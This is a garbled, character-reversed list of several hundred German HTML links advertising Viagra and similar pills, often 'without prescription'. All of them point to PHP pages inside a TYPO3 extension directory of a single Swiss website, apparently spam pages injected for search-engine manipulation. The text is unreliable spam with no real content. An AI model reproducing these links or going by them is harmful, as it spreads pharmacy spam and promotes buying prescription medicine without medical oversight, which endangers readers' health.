argaiV>\"php.tpezer-enho-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg argaiV>\"php.tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>\"php.dnalhcstued-tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>\"php.nefuak-tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno akireneg argaiV>\"php.enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno akireneg argaiV>\"php.nelletseb-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg argaiV>\"php.nefuak-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>\"php.ierftpezer-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg argaiV>\"php.sierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg argaiV>\"php.esierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>\"php.hcielgrevsierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg argaiV>\"php.ierftpezer-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>\"php.enilno-ierftpezer-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos akireneg argaiV>\"php.sbat-tfos-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>\"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg argaiV>\"php.mukireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argaiV>\"php.gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gitsnüg argaiV>\"php.nelletseb-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argaiV>\"php.nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>\"php.dnalhcstued-nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>\"php.tpezer-enho-nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gitsnüg argaiV>\"php.tpezer-enho-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>\"php.nelletseb-enilno-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>\"php.nefuak-enilno-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp retsgitsnüg argaiV>\"php.sierp-retsgitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tenretni mi argaiV>\"php.nelletseb-tenretni-mi-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tenretni mi argaiV>\"php.nefuak-tenretni-mi-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni argaiV>\"php.ekehtopa-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>\"php.tpezer-enho-ekehtopa-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni argaiV>\"php.ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>\"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>\"php.tpezer-enho-ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni argaiV>\"php.dnalhcstued-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>\"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ynamreg ni argaiV>\"php.ynamreg-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni argaiV>\"php.neidni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tenretni argaiV>\"php.tenretni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej argaiV>\"php.yllej-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nlespak argaiV>\"php.nlespak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiV>\"php.nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak argaiV>\"php.ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>\"php.tpezer-enho-ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>\"php.ierftpezer-ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak argaiV>\"php.gnunhcer-fua-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib nefuak argaiV>\"php.gillib-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argaiV>\"php.dnalhcstued-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak argaiV>\"php.gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>\"php.gnunhcer-fua-gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>\"php.dnalhcstued-gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni nefuak argaiV>\"php.ekehtopa-ni-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>\"php.dnalhcstued-ni-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak argaiV>\"php.tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>\"php.ekehtopa-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>\"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>\"php.dnalhcstued-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak argaiV>\"php.enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>\"php.ekehtopa-enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>\"php.gitsneug-enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nefuak argaiV>\"php.sierp-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak argaiV>\"php.ierftpezer-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ow nefuak argaiV>\"php.ow-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argaiV>\"php.netsok-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni netsok argaiV>\"php.ekehtopa-red-ni-netsok-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel argaiV>\"php.lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lagel argaiV>\"php.nelletseb-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni lagel argaiV>\"php.dnalhcstued-ni-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>\"php.tpezer-enho-nefuak-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnemakidem argaiV>\"php.tnemakidem-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rennäm argaiV>\"php.nefuak-renneam-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>\"php.githcilfpsgnubierhcsrev-thcin-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiV>\"php.tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>\"php.gnunhcer-fua-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>\"php.dnalhcstued-sua-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tpezer enho argaiV>\"php.nelletseb-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>\"php.dnalhcstued-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho argaiV>\"php.gitsneug-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>\"php.nefuak-gitsneug-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>\"php.ekehtopa-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>\"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>\"php.ekehtopa-red-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiV>\"php.nefuak-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>\"php.dnalhcstued-nefuak-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno tpezer enho argaiV>\"php.enilno-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer tpezer enho argaiV>\"php.gnunhcer-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak etpezer enho argaiV>\"php.nefuak-etpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argaiV>\"php.enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno argaiV>\"php.ekehtopa-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argaiV>\"php.nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>\"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>\"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>\"php.ierftpezer-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ynamreg enilno argaiV>\"php.ynamreg-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argaiV>\"php.nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>\"php.gitsneug-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>\"php.tpezer-enho-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>\"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>\"php.ierftpezer-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho enilno argaiV>\"php.tpezer-enho-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>\"php.nefuak-tpezer-enho-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>\"php.nefuak-ierftpezer-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argaiV>\"php.yllej-laro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argaiV>\"php.lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lanigiro argaiV>\"php.nelletseb-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanigiro argaiV>\"php.tpezer-enho-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro argaiV>\"php.sierp-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro argaiV>\"php.ierftpezer-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>\"php.nefuak-ierftpezer-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp argaiV>\"php.rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 rezifp argaiV>\"php.gm001-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>\"php.kceuts-4-sierp-gm001-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rezifp argaiV>\"php.nelletseb-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rezifp argaiV>\"php.nefuak-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rezifp argaiV>\"php.nefuak-enilno-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp rezifp argaiV>\"php.sierp-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer rezifp argaiV>\"php.ierftpezer-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ellip argaiV>\"php.ellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nellip argaiV>\"php.nellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nellip argaiV>\"php.nefuak-nellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop argaiV>\"php.lettimznetop-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiV>\"php.sierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sierp argaiV>\"php.dnalhcstued-sierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp argaiV>\"php.esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp argaiV>\"php.ekehtopa-esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued esierp argaiV>\"php.dnalhcstued-esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp argaiV>\"php.hcielgrevsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>\"php.ierftpezer-hcielgrevsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<trewsierp argaiV>\"php.trewsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak trewsierp argaiV>\"php.nefuak-trewsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp argaiV>\"php.lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>\"php.sierp-gm001-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>\"php.ierftpezer-gm001-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>\"php.nefuak-gitsneug-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>\"php.sierp-gitsneug-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>\"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>\"php.nefuak-enilno-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanoisseforp argaiV>\"php.sierp-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno tpezer argaiV>\"php.enilno-tpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiV>\"php.ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>\"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>\"php.dnalhcstued-sua-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argaiV>\"php.nelletseb-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>\"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>\"php.ekehtopa-red-ni-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiV>\"php.nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>\"php.ekehtopa-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>\"php.dnalhcstued-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>\"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>\"php.nefuak-enilno-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<eierftpezer argaiV>\"php.eierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl eierftpezer argaiV>\"php.redneal-eierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurefeil ellenhcs argaiV>\"php.gnurefeil-ellenhcs-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno esöires argaiV>\"php.ekehtopa-enilno-eseoires-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis argaiV>\"php.nelletseb-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rehcis argaiV>\"php.nefuak-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rehcis argaiV>\"php.nefuak-enilno-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis argaiV>\"php.lifanedlis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos argaiV>\"php.tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>\"php.nefuak-gitsneug-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos argaiV>\"php.sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 sbat tfos argaiV>\"php.gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>\"php.sierp-gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>\"php.nefuak-gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos argaiV>\"php.nefuak-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp sbat tfos argaiV>\"php.sierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno sierp sbat tfos argaiV>\"php.enilno-sierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>\"php.hcielgrevsierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sbat tfos argaiV>\"php.ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>\"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>\"php.nefuak-ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<evitca repus argaiV>\"php.evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued evitca repus argaiV>\"php.dnalhcstued-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak evitca repus argaiV>\"php.nefuak-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sulp evitca repus argaiV>\"php.sulp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sulp evitca repus argaiV>\"php.nefuak-sulp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp evitca repus argaiV>\"php.sierp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>\"php.tpezer-enho-sierp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer evitca repus argaiV>\"php.ierftpezer-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<vitka repus argaiV>\"php.vitka-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak vitka repus argaiV>\"php.nefuak-vitka-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat argaiV>\"php.telbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak telbat argaiV>\"php.nefuak-telbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ettelbat argaiV>\"php.ettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat argaiV>\"php.nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rennäm rüf nettelbat argaiV>\"php.renneam-reuf-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nettelbat 